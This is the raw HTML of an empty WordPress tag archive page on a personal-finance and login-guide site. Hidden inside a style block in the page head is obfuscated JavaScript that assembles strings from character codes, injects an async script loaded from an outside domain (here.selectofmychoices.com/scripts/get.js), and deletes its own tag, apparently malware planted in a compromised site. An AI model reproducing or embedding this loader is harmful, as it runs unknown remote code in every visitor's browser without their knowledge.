.tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.mstwotoes.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/tag/whole-life-vs-term/",
"name": "Whole Life vs Term"
}
}    
]
}
</script>
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#2f6e91}.tdm-btn-style2:before{border-color:#2f6e91}.tdm-btn-style2{color:#2f6e91}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2f6e91;-moz-box-shadow:0 2px 16px #2f6e91;box-shadow:0 2px 16px #2f6e91}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2f6e91;-moz-box-shadow:0 4px 26px #2f6e91;box-shadow:0 4px 26px #2f6e91}</style>
<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
<body class="archive tag tag-whole-life-vs-term tag-10960 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-mp-1">
<div class="td-header-sp-top-widget">
</div>
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Wednesday, January 7, 2026
</div>
</div>
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" src="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" alt=""  width="" height=""/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" src="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" alt=""  width="" height=""/>
<span class="td-visual-hidden">Mstwotoes</span>
</a>
</div>
<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mstwotoes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Whole Life vs Term</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Tag: Whole Life vs Term</span>
</h1>
</div>
<div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
<h4 class="block-title"><span>Recent Posts</span></h4>
<ul>
<li>
<a href="https://www.mstwotoes.com/banco-popular-login/">Banco Popular Login &#8211; How to Login to My Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/aol-com-mail-login/">Aol.com Mail Login &#8211; Open My AOL Email Inbox Now</a>
</li>
<li>
<a href="https://www.mstwotoes.com/direct-me-to-my-next-adventure/">Direct Me to My Next Adventure</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cra-login-my-account/">CRA Login My Account &#8211; How to Access Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/harbor-freight-credit-card-login/">Harbor Freight Credit Card Login &#8211; Log In To Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/tjmaxx-payment-online/">TJMaxx Payment Online &#8211; Manage Your TJX Credit Card Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cyprus-credit-union-login/">Cyprus Credit Union Login &#8211; Manage Your Bank Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/www-samsclubcredit-com-pay-bill/">www.samsclubcredit.com Pay Bill &#8211; How to Pay My Credit Card Bill</a>
</li>
<li>
<a href="https://www.mstwotoes.com/my-service-canada-account/">My Service Canada Account &#8211; How to Log Into My Service Canada Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/nevada-unemployment-claim-sign-in/">Nevada Unemployment Claim Sign In &#8211; Unemployment Nevada Log in nui-nv com</a>
</li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; www.mstwotoes.com                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2025
Version: 12.7.1 (rara)
Deploy mode: deploy
uid: 695e36b9492a0
-->
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.362 seconds, on January 7, 2026 @ 11:34 am -->